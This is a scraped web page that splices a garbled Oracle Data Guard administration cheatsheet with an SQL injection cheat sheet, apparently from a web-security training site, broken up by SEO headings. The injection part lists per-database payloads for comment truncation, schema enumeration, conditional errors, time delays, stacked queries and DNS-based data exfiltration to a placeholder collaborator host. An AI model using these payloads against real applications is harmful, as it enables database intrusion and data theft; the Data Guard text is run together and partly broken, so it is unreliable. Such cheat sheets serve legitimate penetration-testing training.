Data Guard CheatsheetStartup and Open Standby DatabaseStartup commandsstartup nomountalter database mount standby database;Open standby read onlyalter database recover managed standby database cancel;select OPEN_MODE from v$database;Back to redo apply (it only works when users are disconnect from the database) alter database recover managed standby database disconnect from session;Errors when users are connecting:
Check Primary and Standby StatusCheck role and status (both primary and standby) select NAME, DB_UNIQUE_NAME, OPEN_MODE, DATABASE_ROLE from v$database;select NAME, OPEN_MODE, DATABASE_ROLE from v$database; --9i dbCheck protection mode on primary databaseselect protection_mode, protection_level from v$database;-------------------- --------------------Check processes and statusesSELECT PROCESS, STATUS,SEQUENCE#,BLOCK#,BLOCKS, DELAY_MINS FROM V$MANAGED_STANDBY;Log ApplyStart log apply in standbyalter database recover managed standby database disconnect from session;Remove a delay from a standby
alter database recover managed standby database nodelay disconnect;Cancel managed recovery/stop log apply alter database recover managed standby database cancel;Disable/Enable archive log destinationsalter system set log_archive_dest_state_2 = 'defer';alter system set log_archive_dest_state_2 = 'enable';Logical standby apply stop/startLogsCheck which logs are missing and log apply gapalter session set nls_date_format = 'DD-MON-YYYY HH24:MI:SS';select sequence#, archived, applied, first_time, next_time from v$archived_log order by sequence#;Run this on both primary and standby select * from v$archive_gap;, local.sequence# from , sequence# where dest_id=1) local (select sequence# where dest_id=2 and /See how up to date a physical standby isselectmax(sequence#) current_seq fromv$log;selectmax(applied_seq#) last_seq fromv$archive_dest_status;Switch logsalter system archive log current;Register a missing log filealter database register physical logfile '<fullpath/filename>';If FAL doesn't work and it says the log is already registeredalter database register or replace physical logfile '<fullpath/filename>';If that doesn't work, try this... startup nomountalter database recover automatic standby database;wait for the recovery to finish - then cancel startup nomountalter database recover managed standby database disconnect; Display info about all log destinationsTo be run on the primary set lines 100set numwidth 15column ID format 99column 'SRLs' format 99 column active format 99 col type format a4selectds.dest_id id,ad.status,ds.database_mode db_mode,ad.archiver type,ds.recovery_mode,ds.protection_mode,ds.standby_logfile_count 'SRLs',ds.standby_logfile_active active,ds.archived_seq#fromv$archive_dest_statusds,v$archive_destadwhereds.dest_id = ad.dest_idandad.status != 'INACTIVE'order byds.dest_id/Display log destinations optionscolumn id format 99 ,archiver,affirm,net_timeout net_time,reopen_secs reopenfromv$archive_destdest_idcol member format a70,st.sequence#,lf.member,v$logfilelfMiscTurn on fal tracing on the primary dbStop the Data Guard broker |

Pl Sql Cheat Sheet Pdf
This SQL injection cheat sheet contains examples of useful syntax that you can use to perform a variety of tasks that often arise when performing SQL injection attacks.
String concatenation
To unplug a database, use the following commands. It is recomm ended that the path used match the datafile storage location. ALTER PLUGGABLE DATABASE CLOSE. Oracle Cheat Sqlplus Commands d2nvmy6529nk. SQL.Plus Commands (not always supported in other clients like TOAD, SQL.Navigator,). This page lists the most important SQL statements and contains links to their documentation pages. If you need a basic tutorial on how to use the MariaDB database server and how to execute simple commands, see A MariaDB Primer. Also see Common MariaDB Queries for examples of commonly-used queries. Defining How Your Data Is Stored. A detailed SQL cheat sheet with essential references for keywords, data types, operators, functions, indexes, keys, and lots more. For beginners and beyond.
You can concatenate together multiple strings to make a single string.
| Oracle | 'foo'||'bar' |
|---|---|
| Microsoft | 'foo'+'bar' |
| PostgreSQL | 'foo'||'bar' |
| MySQL | 'foo' 'bar' [Note the space between the two strings]CONCAT('foo','bar') |
Substring

You can extract part of a string, from a specified offset with a specified length. Note that the offset index is 1-based. Each of the following expressions will return the string ba.
| Oracle | SUBSTR('foobar', 4, 2) |
|---|---|
| Microsoft | SUBSTRING('foobar', 4, 2) |
| PostgreSQL | SUBSTRING('foobar', 4, 2) |
| MySQL | SUBSTRING('foobar', 4, 2) |
You can use comments to truncate a query and remove the portion of the original query that follows your input.
| Oracle | --comment |
|---|---|
| Microsoft | --comment |
| PostgreSQL | --comment |
| MySQL | #comment-- comment [Note the space after the double dash]/*comment*/ |
Database version
You can query the database to determine its type and version. This information is useful when formulating more complicated attacks.
| Oracle | SELECT banner FROM v$version |
|---|---|
| Microsoft | SELECT @@version |
| PostgreSQL | SELECT version() |
| MySQL | SELECT @@version |
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
| Oracle | SELECT * FROM all_tables |
|---|---|
| Microsoft | SELECT * FROM information_schema.tables |
| PostgreSQL | SELECT * FROM information_schema.tables |
| MySQL | SELECT * FROM information_schema.tables |
Conditional errors

You can test a single boolean condition and trigger a database error if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM dual |
|---|---|
| Microsoft | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN cast(1/0 as text) ELSE NULL END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM information_schema.tables),'a') |
Batched (or stacked) queries
You can use batched queries to execute multiple queries in succession. Note that while the subsequent queries are executed, the results are not returned to the application. Hence this technique is primarily of use in relation to blind vulnerabilities where you can use a second query to trigger a DNS lookup, conditional error, or time delay.
| Oracle | Does not support batched queries. |
|---|---|
| Microsoft | QUERY-1-HERE; QUERY-2-HERE |
| PostgreSQL | QUERY-1-HERE; QUERY-2-HERE |
| MySQL | QUERY-1-HERE; QUERY-2-HERE |

Oracle Sql Functions Cheat Sheet
Note
With MySQL, batched queries typically cannot be used for SQL injection. However, this is occasionally possible if the target application uses certain PHP or Python APIs to communicate with a MySQL database.
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an unconditional time delay of 10 seconds.
| Oracle | dbms_pipe.receive_message(('a'),10) |
|---|---|
| Microsoft | WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT pg_sleep(10) |
| MySQL | SELECT sleep(10) |
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual |
|---|---|
| Microsoft | IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a') |
Mysql Commands Cheat Sheet
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to confirm that a DNS lookup occurred.
Oracle Sql Commands Cheat Sheet
| Oracle | The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are many unpatched Oracle installations in existence:SELECT extractvalue(xmltype('<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root [ <!ENTITY % remote SYSTEM 'http://YOUR-SUBDOMAIN-HERE.burpcollaborator.net/'> %remote;]>'),'/l') FROM dualThe following technique works on fully patched Oracle installations, but requires elevated privileges: SELECT UTL_INADDR.get_host_address('YOUR-SUBDOMAIN-HERE.burpcollaborator.net') |
|---|---|
| Microsoft | exec master..xp_dirtree '//YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a' |
| PostgreSQL | copy (SELECT ') to program 'nslookup YOUR-SUBDOMAIN-HERE.burpcollaborator.net' |
| MySQL | The following techniques work on Windows only:LOAD_FILE('YOUR-SUBDOMAIN-HERE.burpcollaborator.neta')SELECT ... INTO OUTFILE 'YOUR-SUBDOMAIN-HERE.burpcollaborator.neta' |
DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an injected query. To do this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the Collaborator server to retrieve details of any DNS interactions, including the exfiltrated data.
| Oracle | SELECT extractvalue(xmltype('<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root [ <!ENTITY % remote SYSTEM 'http://'||(SELECT YOUR-QUERY-HERE)||'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/'> %remote;]>'),'/l') FROM dual |
|---|---|
| Microsoft | declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-HERE);exec('master..xp_dirtree '//'+@p+'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a') |
| PostgreSQL | create OR replace function f() returns void as $$ |
| MySQL | The following technique works on Windows only:SELECT YOUR-QUERY-HERE INTO OUTFILE 'YOUR-SUBDOMAIN-HERE.burpcollaborator.neta' |
